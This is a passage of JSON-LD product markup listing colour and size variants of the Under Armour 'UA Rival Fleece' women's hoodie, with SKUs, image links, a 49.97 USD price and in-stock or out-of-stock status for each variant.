      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=475&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-475-XXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=500&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-500-XS",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=500&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-500-SM",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=500&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-500-MD",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=500&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-500-LG",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=500&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-500-XL",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=500&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-500-XXL",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=601&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-601-XS",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=601&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-601-SM",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=601&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-601-MD",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=601&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-601-LG",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=601&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-601-XL",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=601&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-601-XXL",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=609&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-609-XS",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=609&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-609-SM",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=609&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-609-MD",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=609&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-609-LG",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=609&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-609-XL",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=609&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-609-XXL",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=625&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-625-XS",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=625&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-625-SM",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=625&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-625-MD",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=625&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-625-LG",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=625&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-625-XL",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=625&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-625-XXL",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=750&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-750-XS",
      "color": "Yellow",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=750&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-750-SM",
      "color": "Yellow",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=750&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-750-MD",
      "color": "Yellow",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=750&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-750-LG",
      "color": "Yellow",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=750&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-750-XL",
      "color": "Yellow",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=750&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-750-XXL",
      "color": "Yellow",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=860&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-860-XS",
      "color": "Orange",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=860&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-860-SM",
      "color": "Orange",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=860&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-860-MD",
      "color": "Orange",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=860&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-860-LG",
      "color": "Orange",
